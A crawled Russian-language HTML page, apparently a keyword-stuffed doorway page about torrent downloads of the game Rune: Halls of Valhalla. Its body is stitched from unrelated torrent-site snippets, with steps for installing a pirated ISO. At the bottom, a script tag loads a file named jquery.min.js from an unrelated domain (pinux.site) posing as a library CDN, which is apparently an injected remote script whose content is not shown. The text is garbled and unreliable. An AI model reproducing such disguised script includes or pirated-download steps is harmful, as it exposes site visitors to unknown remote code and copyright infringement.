

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-rune-halls-of-valhalla-skachat-torrent.html
body_size: 2932
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Rune halls of valhalla скачать торрент - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Rune halls of valhalla скачать торрент</h2>
                            </header>
                            <p>Rune : Halls of Valhalla - дата выхода, системные требования, официальный сайт, обзор, скачать торрент бесплатно, коды, прохождение. Rune Руна Rune — компьютерная игра, слэшер с видом от третьего лица. Скачать игру Rune: Halls of Valhalla (PC) через торрент  The Halls of Valhalla — официальное дополнение к игре, заточенное под мультиплеер.  1.Качаем Rune_Halls_of_Valhalla_ tfile.ru iso 2.Устанавливаем с помощью Daemon. 
Сайт не распространяет и не хранит электронные версии произведений, а лишь предоставляет доступ к создаваемому пользователями каталогу ссылок на торрент-файлы, которые содержат только списки хеш-сумм. Rune Gold / Rune Classic / Rune - Halls of Valhalla / Руна Repack ENG RUS Список форумов ru-track.net » Скачать игры торрентом » Старые Игры » Action (Старые Игры). Rune Gold / Rune Classic / Rune - Halls of Valhalla / Руна Repack RUS / ENG Скачать бесплатно программы, игры для windows, apple, linux и мобильных устройств. О продукте: Классическое рубилово с викингами наконец появилось на GOG.com! Данная версия игры, Rune Classic, содержит все материалы оригинальной игры Rune, плюс дополнение для совместной игры Halls of Valhalla. На нашем портале вы можете скачать торрент Руна / Rune Classic (2000/PC/Русский), Лицензия, а также многие другие игры абсолютно бесплатно без регистрации и смс. Все торрент. Если вы хотите скачать Rune Classic через торрент бесплатно на ПК, выберите подходящий вариант из списка ниже. 
Категория позволяет скачать гонки через торрент бесплатно. Здесь собраны игры, где главное – скорость, и неважно за рулем чего вы будете ехать (автомобиль, мотоцикл, гоночный болид или что-то более оригинальное. Rune: Halls of Valhalla (2001) PC скачать бесплатно с торрента на PC полную версию без регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-klubnuyu-muzyku-torrent.html">Скачать клубную музыку торрент</a></li>
                                <li><a href="eimf-obrazec-proekta-moya-semya.html">Образец проекта моя семья</a></li>
                                <li><a href="eimf-skyrim-the-journey-rus.html">Skyrim the journey rus</a></li>
                                <li><a href="eimf-raspisanie-avtobusov-elec-stanovoe-avtostanciya-2.html">Расписание автобусов елец становое автостанция 2</a></li>
                                <li><a href="eimf-gluhonemaya-lyubov-skachat-moiseev.html">Глухонемая любовь скачать моисеев</a></li>
                                <li><a href="eimf-proverka-flesh-pleera.html">Проверка флеш плеера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-chernye-berety-kaspiya-akkordy.html">Черные береты каспия аккорды</a></li>
                                            <li><a href="eimf-pesni-novyy-god-tekst-i-pesnya.html">Песни новый год текст и песня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-mod-dlya-stalker-ten-chernobylya-spavner.html">Скачать мод для сталкер тень чернобыля спавнер</a></li>
                                            <li><a href="eimf-big-farm-na-android-skachat.html">Big farm на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-nadezhda-kadysheva-pozdnyaya-lyubov-skachat.html">Надежда кадышева поздняя любовь скачать</a></li>
                                            <li><a href="eimf-knigi-s-bylinami.html">Книги с былинами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-barnaulskiy-avtovokzal-raspisanie-avtobusov.html">Барнаульский автовокзал расписание автобусов</a></li>
                                            <li><a href="eimf-2112-1411020-40-proshivka.html">2112 1411020 40 прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
